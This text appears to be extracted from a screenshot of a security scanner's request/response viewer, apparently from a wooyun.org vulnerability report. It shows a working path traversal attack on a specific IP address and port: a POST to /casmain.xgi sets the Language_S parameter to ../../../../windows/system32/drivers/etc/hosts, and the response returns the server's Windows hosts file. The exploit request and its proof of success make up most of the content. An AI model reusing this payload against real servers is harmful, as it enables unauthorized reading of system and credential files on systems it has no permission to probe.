 Go
Cancel
<
>
Target: http://221.226.77.250:81
?
Request
Response
Raw
Params
Headers
Hex
Raw
Headers
Hex
POST /casmain.xgi HTTP/1.1
Pragma: no-cache
Cache-Control: no-cache
Referer: http://221.226.77.250:81/casmain.xgi
Content-Length: 57
Content-Type: application/x-www-form-urlencoded
Acunetix-Aspect: enabled
Acunetix-Aspect-Password: 082119f75623eb7abd7bf357698ff66c
Acunetix-Aspect-Queries: filelist;aspectalerts
Cookie: PHPSESSID=1e253422a416d6d33b52e2ad79c2c25a; CookieLanguageName=EN
Host: 221.226.77.250:81
Connection: Keep-alive
Accept-Encoding: gzip,deflate
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/28.0.1500.63 Safari/537.36
Accept: */*
Language_S=../../../../windows/system32/drivers/etc/hosts
HTTP/1.1 200 OK
Date: Sat, 20 Jun 2015 16:10:46 GMT
Server: Apache/2.2.8 (Win32) PHP/5.2.6
X-Powered-By: PHP/5.2.6
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Pragma: no-cache
Keep-Alive: timeout=15, max=100
Connection: Keep-Alive
Content-Type: text/html
Content-Length: 14027
# Copyright (c) 1993-1999 Microsoft Corp.
#
# This is a sample HOSTS file used by Microsoft TCP/IP for Windows.
#
# This file contains the mappings of IP addresses to host names. Each
# entry should be kept on an individual line. The IP address should
# be placed in the first column followed by the corresponding host name.
# The IP address and the host name should be separated by at least one
# space.
#
# Additionally, comments (such as these) may be inserted on individual
# lines or following the machine name denoted by a '#' symbol.
#
# For example:
#
# 102.54.94.97 rhino.acme.com # source server
# 38.25.63.10 x.acme.com # x client host
?
<
+
>
0 matches
?
<
+
>
Type a search term
0 matches
Done
14,390 bytes | 430 millis
www.wooyun.org